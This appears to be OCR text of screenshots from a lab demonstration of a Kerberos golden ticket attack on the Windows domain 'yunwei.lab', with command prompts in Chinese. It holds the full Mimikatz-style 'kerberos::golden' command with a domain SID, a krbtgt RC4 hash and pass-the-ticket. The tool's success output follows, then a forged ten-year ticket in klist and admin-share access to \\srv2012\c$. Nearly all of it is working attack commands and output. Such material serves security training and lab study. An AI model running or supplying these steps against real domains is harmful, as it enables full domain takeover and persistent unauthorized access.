 C:\Windows\system32\cmd.exe
C:\Users\jm>klist purge
当前登录 ID 是 0:0x2a5bc
删除所有票证:
已清除票证!
C:\Users\jm>klist
当前登录 ID 是 0:0x2a5bc
缓存的票证: (1)
#0> 客户端: GoldenUser @ yunwei.lab
服务器: krbtgt/yunwei.lab @ yunwei.lab
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 4/24/2022 10:02:52 (本地)
结束时间: 4/21/2032 10:02:52 (本地)
续订时间: 4/21/2032 10:02:52 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
缓存标志: 0x1 -> PRIMARY
调用的 KDC:
C:\Users\jm>
命令提示符
C:\Users\jm>dir \\srv2012\c$
拒绝访问。
C:\Users\jm>dir \\srv2012\c$
无效签名。
C:\Users\jm>dir \\srv2012\c$
拒绝访问。
C:\Users\jm>dir \\srv2012\c$
驱动器 \\srv2012\c$ 中的卷没有标签。
卷的序列号是 B847-3A01
\\srv2012\c$ 的目录
2013/08/22 23:52 <DIR> PerfLogs
2021/10/28 13:34 <DIR> Program Files
2021/10/28 13:37 <DIR> Program Files (x86)
2021/12/08 09:37 <DIR> Users
2021/10/28 13:46 <DIR> Windows
0 个文件 0 字节
5 个目录 29,957,935,104 可用字节
C:\Users\jm>
C:\Windows\system32\cmd.exe
lover(commandline) # kerberos::golden /domain:yunwei.lab /sid:S-1-5-21-401475119
1-1858655660-2528940206 /rc4:7d49a78b7ea3eb699b50f512d149d9e2 /user:GoldenUser /
id:500 /ptt
User : GoldenUser
Domain : yunwei.lab (YUNWEI)
SID : S-1-5-21-4014751191-1858655660-2528940206
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 7d49a78b7ea3eb699b50f512d149d9e2 - rc4_hmac_nt
Lifetime : 2022/4/24 10:02:52 ; 2032/4/21 10:02:52 ; 2032/4/21 10:02:52
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'GoldenUser @ yunwei.lab' successfully submitted for current s
ession
lover(commandline) # exit
Bye!
C:\Users\jm\Desktop>